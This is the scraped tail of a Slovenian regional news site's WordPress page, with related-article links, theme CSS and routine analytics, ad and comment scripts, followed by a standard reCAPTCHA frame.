                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e6b4137d85
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010534" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010534" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"volitve-stanovanja\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e6b413803c"></textarea>
						<div id="td_live_css_uid_1_696e6b413803c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e6b413803c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e6b413803c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="28Ezrm3MUPhKF53Ps9oWcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844102924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>